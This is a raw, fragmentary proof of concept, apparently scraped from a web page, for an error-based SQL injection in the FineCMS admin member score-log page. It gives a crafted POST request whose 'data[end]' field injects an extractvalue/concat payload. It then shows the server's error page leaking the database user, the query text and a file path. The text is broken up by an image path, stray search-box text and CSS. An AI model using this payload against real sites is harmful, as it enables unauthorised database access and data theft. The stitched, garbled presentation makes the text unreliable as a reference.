 Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.pcms.com/admin.php?s=member&c=home&m=experience&uid=1%27
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: login_experience_1=1; login_score_1=1; member_online_time=1503045321; member_uid=1;
member_cookie=1ca2a9bc1a57d9085f04; finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=2eh5g6qq6ajpogl7k0l4fecu9ei5t275
data%5Bstart%5D=1502380800&data[end]=1502294400+and+(extractvalue(1,concat(0x7e,(select+us
er()),0x7e)))+--+x
? < + > Type a search term 0 matches
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<!--FineCMS error-->
<div id="container">
<h1></h1>
<p>Error Number: 1105</p><p>XPATH syntax error:
'~root@localhost~'</p><p>SELECT count(*) as total
FROM `dr_member_scorelog`
WHERE `inputtime` BETWEEN 1502380800 AND 1502294400 and
(extractvalue(1,concat(0x7e,(select user()),0x7e))) -- x
AND `type` =0
AND `uid` = 1</p><p>Filename:
E:/VHOST/pcms_com/diy/system/database/DB_driver.php</p><p>Line Number:
692</p> </div>
</body>
</html>
? < + > Type a search term 0 m